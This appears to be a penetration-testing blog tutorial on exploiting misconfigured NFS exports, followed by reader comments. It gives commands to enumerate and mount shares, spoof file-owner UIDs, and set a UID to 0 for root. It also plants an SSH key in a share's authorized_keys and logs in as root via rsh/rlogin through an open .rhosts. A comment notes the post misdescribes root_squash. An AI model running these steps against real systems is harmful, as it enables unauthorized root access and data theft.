NFS stands for Network File System and is a protocol which can be found in Unix systems that allows a user on a network to access shared folders in a manner similar to local storage. Modern NFS implementations contain features to prevent misuse of exported folders however there are NFS services in legacy systems which are not configured properly and they can abused.
Discovery of NFS Service
The NFS service is running on port 2049/TCP therefore it can be discovered during the port scanning activities in a penetration test with Nmap.
2049/tcp open nfs 2-4 (RPC #100003)
NFS – Discovery with Nmap
On top of that the rpcinfo utility can be used to determine if there are any mountd and NFS services running on the host.
rpcinfo -p IP
NFS – NFS and Mountd Services
List Exported Folders
The following command will retrieve the list of the exported folders for a given host. This information will be used for accessing these folders.
showmount -e IP

NFS – Retrieve Exported Folders
When the showmount command is used with the following parameters can retrieve further information such as:
- Mount Points
- Connected Hosts
- Directories
showmount IP // Connected Hosts
showmount -d IP // Directories
showmount -a IP // Mount Points
NFS – Showmount Commands
Alternatively Metasploit Framework has a module which can be used to list exported folders.
auxiliary/scanner/nfs/nfsmount

NFS – Exported Folders via Metasploit
There is also a utility called NFS Shell which can connect to NFS shares and identify common security problems manually. However it requires the following dependencies to be installed first:
apt-get install libreadline-dev libncurses5-dev
make
gcc -g -o nfsshell mount_clnt.o mount_xdr.o nfs_prot_clnt.o nfs_prot_xdr.o nfsshell.o -L/usr/local/lib -lreadline -lhistory -lncurses
./nfsshell
The list of the exported folders can obtained with the following commands:
nfs> host IP // Connects to NFS Server
nfs> export // Export NFS List
NFS – Retrieve Exported Folders via NFS Shell
Accessing NFS Shares
The exported folders can be accessed by creating an empty local folder and mounting the share to this folder as per the example below:
mkdir /temp/
mount -t nfs 192.168.1.172:/ /temp -o nolock
NFS – Mount NFS Directory
Verification that the share has been mounted successfully can achieved with the following command which will list all the local drives.
df -h
NFS – Display Mounted Folder as Local Drive
The share can be accessed like any other local folder on the system.
cd /temp/
ls
NFS – Listing Folder Contents of NFS Share
UID Manipulation

If there are any files on the exported share that the user doesn’t have permission to read them then it might be possible to trick the NFS server to believe that the user account that tries to read the file is the owner of the file. This can achieved by performing UID (User ID) manipulation.
NFS – Permission Denied
The following command will display the UID (User ID) and the GUID (Group ID) of the file owner.
ls -al

NFS – Retrieving the UID
A new user will need to be created locally which will have the same UID and name with the file owner.
useradd <user>
passwd <user>

The UID can be changed from the passwd file.
vi /etc/passwd
NFS – Modifying the UID via Passwd File
From the mounted folder by executing the su command with the password that is known since it has been created previously the current user will switch to the new user.
su <useraccount>
NFS – UID Manipulation
Since the UID of the file will be the same with the UID of the new user, the system will believe that this is the original owner so it would be possible to read the contents of the file.
This is due because the exported folder doesn’t have the root_squash option set which will map the UID and GID of the user that is accessing the NFS folder to anonymous UID/GID. For example the root user ID of a host that is trying to access a share will be replaced by the user ID nobody on the NFS server to prevent escalation of privileges.
The root_squash option can be enabled or disabled from the following location:
vi /etc/exports
/home 192.168.1.47(root_squash) // Enables Root Squash
/home 192.168.1.47(no_root_squash) // Disables Root Squash
If the passwd file has write permissions then by changing the UID of a non-privileged user to 0 will give him root level access. The UID of the username service has been modified to 0 which is the UID of the root user to demonstrate this issue.
NFS – UID Modification to 0
Authenticating again with the server via SSH will give the user service root access privileges.
NFS – Service User Becomes Root
Shell Access
Depending on the files that are stored in the exported folder it might be possible to obtain shell access via SSH or RSH and Rlogin. Interesting files to examine are:
- authorized_keys
- rhosts
Both files are hidden therefore from the NFS folder the following command will determine the presence of these files.
ls -al
NFS – Hidden Files Rhosts and SSH
Generating an SSH key pair and adding the public key into the list of authorized keys will allow a user to connect via SSH on the NFS server.
cd /root/.ssh/
ssh-keygen -t rsa -b 4096
cp /root/.ssh/id_rsa.pub /temp/root/.ssh/
cat id_rsa.pub >> /temp/root/.ssh/authorized_keys
ssh -i /root/.ssh/id_rsa root@192.168.1.189
NFS – Generating SSH Key Pair
NFS – Authorised Keys SSH Connection
The .rhosts clarifies which remotes hosts or users can access a local account on the system. If the contents of the .rhosts file are the ++ sign this means that it allows connections from any host on the network and from any username.
cat .rhosts
++
NFS – Display Rhosts Contents
The following commands will allow the root user of the system to connect on the target directly as the system will not prompt for a password since all the users are trusted from all systems.
rsh -l root IP
rlogin -l root IP
NFS – Shell Access via rsh
NFS – Shell Access via rlogin
Alternatively if the contents of the .rhosts are different then examining the file will assist to determine which hosts and which users are trusted and therefore can authenticate without password.

Hi i think you made a mistake with “root_squash”, “root_squash” only run uid 0 as anonymous. You need “all_squash” for other users
https://www.centos.org/docs/5/html/Deployment_Guide-en-US/s1-nfs-server-config-exports.html
Reblogged this on Core-Infosec.